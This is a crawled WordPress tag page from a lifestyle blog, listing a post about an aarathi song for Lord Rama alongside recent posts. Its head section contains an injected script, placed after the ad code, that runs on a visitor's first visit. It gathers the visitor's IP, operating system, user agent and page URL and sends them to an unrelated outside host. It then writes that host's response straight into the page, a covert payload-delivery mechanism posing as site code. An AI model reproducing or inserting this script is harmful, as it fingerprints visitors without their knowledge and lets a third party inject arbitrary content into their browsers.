

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/aarathi-song-for-lord-rama
body_size: 70810
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aarathi song for Lord Rama Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/aarathi-song-for-lord-rama" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aarathi song for Lord Rama Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/aarathi-song-for-lord-rama" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/aarathi-song-for-lord-rama#webpage","url":"https://www.itslife.in/tag/aarathi-song-for-lord-rama","name":"Aarathi song for Lord Rama Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/aarathi-song-for-lord-rama#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/aarathi-song-for-lord-rama"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/aarathi-song-for-lord-rama#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/aarathi-song-for-lord-rama","url":"https://www.itslife.in/tag/aarathi-song-for-lord-rama","name":"Aarathi song for Lord Rama"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/aarathi-song-for-lord-rama/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Aarathi song for Lord Rama Tag Feed" href="https://www.itslife.in/tag/aarathi-song-for-lord-rama/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/6742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-aarathi-song-for-lord-rama tag-6742 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-25645 post type-post status-publish format-standard has-post-thumbnail category-festivals tag-aarathi-song-for-lord-rama tag-arathi-haadu tag-devotional-song tag-festivals tag-songs entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/festivals/aarathi-song-lord-rama">Aarathi song for Lord Rama</a></h2>
<p class="entry-meta"><time class="entry-time">April 4, 2017</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/festivals/aarathi-song-lord-rama#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/festivals/aarathi-song-lord-rama" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2017/04/Rama-Navami-266x160.jpg" class="alignleft post-image entry-image" alt="Rama Navami" loading="lazy" /></a><p>On the auspicious day of the birth of Lord Rama (Rama Navami festival), songs praising him are sung while doing the traditional Arathi.

ರಾಮನ ಆರತಿ ಹಾಡು



ಮಂಗಳಂ ಜಯರಘು ಪುನ್ಗವರಾಘವಾ ಅಂಗದ &#x02026; <a href="https://www.itslife.in/festivals/aarathi-song-lord-rama" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/festivals" rel="category tag">Festivals</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/aarathi-song-for-lord-rama" rel="tag">Aarathi song for Lord Rama</a>, <a href="https://www.itslife.in/tag/arathi-haadu" rel="tag">Arathi Haadu</a>, <a href="https://www.itslife.in/tag/devotional-song" rel="tag">Devotional Song</a>, <a href="https://www.itslife.in/tag/festivals" rel="tag">Festivals</a>, <a href="https://www.itslife.in/tag/songs" rel="tag">Songs</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52701-100x100-no.jpg" class="srp-post-thumbnail" alt="Konkaneshwara Temple, Akkihebbalu" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">Konkaneshwara Temple, Akkihebbalu</a></h4><div class="srp-post-content">The presiding deity at Konkaneshwara tem<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p13881-100x100-no.jpg" class="srp-post-thumbnail" alt="Palash Tree" 